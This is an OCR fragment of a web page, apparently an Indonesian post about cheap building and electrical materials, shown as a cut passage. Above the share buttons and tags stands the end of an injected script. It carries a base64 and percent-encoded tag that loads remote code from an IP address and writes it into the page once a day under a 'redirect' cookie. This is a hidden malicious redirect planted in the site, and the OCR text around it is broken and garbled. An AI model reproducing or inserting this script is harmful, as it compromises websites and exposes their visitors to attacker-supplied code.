
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#BESIBETON
#LISTRIK
#MATERIAL
#MURAH
#SICKEN
#SNI